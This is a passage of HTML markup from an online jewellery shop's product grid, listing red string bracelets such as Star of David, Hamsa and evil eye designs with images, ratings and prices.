                srcset="//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula.jpg?v=1766435415&width=165 165w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula.jpg?v=1766435415&width=360 360w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula.jpg?v=1766435415&width=533 533w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula.jpg?v=1766435415&width=720 720w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula.jpg?v=1766435415&width=940 940w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula.jpg?v=1766435415&width=1066 1066w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula.jpg?v=1766435415 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula.jpg?v=1766435415&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sterling silver Jewish star charm on a red cord bracelet, symbolizing protection and tradition, gift-wrapped with a story card."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid1315721183299-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula-44231.jpg?v=1766435415&width=165 165w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula-44231.jpg?v=1766435415&width=360 360w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula-44231.jpg?v=1766435415&width=533 533w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula-44231.jpg?v=1766435415&width=720 720w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula-44231.jpg?v=1766435415&width=940 940w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula-44231.jpg?v=1766435415&width=1066 1066w,//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula-44231.jpg?v=1766435415 1200w
                  "
                  src="//www.alefbet.com/cdn/shop/files/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula-44231.jpg?v=1766435415&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/star-of-david-red-string-lucky-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315721183299"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315721183299 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315721183299"
              >
                Star of David Red String of Fate Bracelet, Sterling Silver
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315721183299"
            
          >
            <a
              href="/products/star-of-david-red-string-lucky-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315721183299"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315721183299 Badge-template--19051243766009__main-collection-product-grid-1315721183299"
            >
              Star of David Red String of Fate Bracelet, Sterling Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(5)</span>
                <span class="visually-hidden">5
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $66.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $66.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 27;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula.jpg?v=1766434878&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula.jpg?v=1766434878&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula.jpg?v=1766434878&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula.jpg?v=1766434878&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula.jpg?v=1766434878&width=940 940w,//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula.jpg?v=1766434878&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula.jpg?v=1766434878 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula.jpg?v=1766434878&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A stylish red string Kaballah love bracelet featuring a sterling silver heart pendant, symbolizing love and protection."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid1315706339395-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula-43867.jpg?v=1766434877&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula-43867.jpg?v=1766434877&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula-43867.jpg?v=1766434877 500w
                  "
                  src="//www.alefbet.com/cdn/shop/files/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula-43867.jpg?v=1766434877&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-bendel-with-puff-heart-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706339395"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706339395 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315706339395"
              >
                Red String Kaballah Love Bracelet with Heart in Silver
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315706339395"
            
          >
            <a
              href="/products/red-bendel-with-puff-heart-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315706339395"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315706339395 Badge-template--19051243766009__main-collection-product-grid-1315706339395"
            >
              Red String Kaballah Love Bracelet with Heart in Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.56 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.56 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(9)</span>
                <span class="visually-hidden">9
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $66.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $66.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 28;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula.jpg?v=1766435096&width=165 165w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula.jpg?v=1766435096&width=360 360w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula.jpg?v=1766435096&width=533 533w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula.jpg?v=1766435096&width=720 720w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula.jpg?v=1766435096&width=940 940w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula.jpg?v=1766435096&width=1066 1066w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula.jpg?v=1766435096 1500w
                "
                src="//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula.jpg?v=1766435096&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ALT text: Hamsa infinity red string bracelet in sterling silver, featuring a 1/2&quot; pendant and 7&quot; length, symbolizing protection and good fortune."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--19051243766009__main-collection-product-grid1315709321283-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula-44025.jpg?v=1766435096&width=165 165w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula-44025.jpg?v=1766435096&width=360 360w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula-44025.jpg?v=1766435096&width=533 533w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula-44025.jpg?v=1766435096&width=720 720w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula-44025.jpg?v=1766435096&width=940 940w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula-44025.jpg?v=1766435096&width=1066 1066w,//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula-44025.jpg?v=1766435096 2929w
                  "
                  src="//www.alefbet.com/cdn/shop/files/hamsa-infinity-red-string-bracelet-alef-bet-by-paula-44025.jpg?v=1766435096&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2929"
                  height="2207"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hamsa-swirl-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315709321283"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315709321283 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315709321283"
              >
                Hamsa Infinity Red String Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315709321283"
            
          >
            <a
              href="/products/hamsa-swirl-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315709321283"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315709321283 Badge-template--19051243766009__main-collection-product-grid-1315709321283"
            >
              Hamsa Infinity Red String Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(5)</span>
                <span class="visually-hidden">5
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $68.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $68.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 29;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-alef-bet-by-paula.jpg?v=1766436001&width=165 165w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-alef-bet-by-paula.jpg?v=1766436001&width=360 360w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-alef-bet-by-paula.jpg?v=1766436001&width=533 533w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-alef-bet-by-paula.jpg?v=1766436001&width=720 720w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-alef-bet-by-paula.jpg?v=1766436001&width=940 940w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-alef-bet-by-paula.jpg?v=1766436001&width=1066 1066w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-alef-bet-by-paula.jpg?v=1766436001 1536w
                "
                src="//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-alef-bet-by-paula.jpg?v=1766436001&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ALT text: Silver heart kaballah love bracelet with a 1/2&quot; pendant, 7&quot; length, featuring a protective red string for love and fortune."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1536"
                height="1536"
                id='quick-add-template--19051243766009__main-collection-product-grid7146601382075-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-bracelet-alefbet-7770941.jpg?v=1766490128&width=165 165w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-bracelet-alefbet-7770941.jpg?v=1766490128&width=360 360w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-bracelet-alefbet-7770941.jpg?v=1766490128&width=533 533w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-bracelet-alefbet-7770941.jpg?v=1766490128&width=720 720w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-bracelet-alefbet-7770941.jpg?v=1766490128&width=940 940w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-bracelet-alefbet-7770941.jpg?v=1766490128&width=1066 1066w,//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-bracelet-alefbet-7770941.jpg?v=1766490128 1200w
                  "
                  src="//www.alefbet.com/cdn/shop/files/heart-kaballah-love-bracelet-in-silver-bracelet-alefbet-7770941.jpg?v=1766490128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1184"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-kaballah-love-bracelet-in-silver"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7146601382075"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7146601382075 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-7146601382075"
              >
                Heart Kaballah Love Bracelet in Silver
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-7146601382075"
            
          >
            <a
              href="/products/heart-kaballah-love-bracelet-in-silver"
              id="CardLink-template--19051243766009__main-collection-product-grid-7146601382075"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-7146601382075 Badge-template--19051243766009__main-collection-product-grid-7146601382075"
            >
              Heart Kaballah Love Bracelet in Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $76.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $76.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 30;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766434944&width=165 165w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766434944&width=360 360w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766434944&width=533 533w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766434944&width=720 720w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766434944&width=940 940w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766434944&width=1066 1066w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766434944 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766434944&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chamsa and evil eye red string bracelet made from sterling silver, symbolizing protection and good luck for the wearer."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid1315706863683-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula-43906.jpg?v=1766434944&width=165 165w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula-43906.jpg?v=1766434944&width=360 360w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula-43906.jpg?v=1766434944&width=533 533w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula-43906.jpg?v=1766434944&width=720 720w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula-43906.jpg?v=1766434944&width=940 940w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula-43906.jpg?v=1766434944&width=1066 1066w,//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula-43906.jpg?v=1766434944 2971w
                  "
                  src="//www.alefbet.com/cdn/shop/files/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula-43906.jpg?v=1766434944&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2971"
                  height="2971"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/chamsa-bendel-red-string-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706863683"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706863683 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315706863683"
              >
                Chamsa and Evil Eye Red String Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315706863683"
            
          >
            <a
              href="/products/chamsa-bendel-red-string-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315706863683"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315706863683 Badge-template--19051243766009__main-collection-product-grid-1315706863683"
            >
              Chamsa and Evil Eye Red String Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(6)</span>
                <span class="visually-hidden">6
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $79.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $79.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 31;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
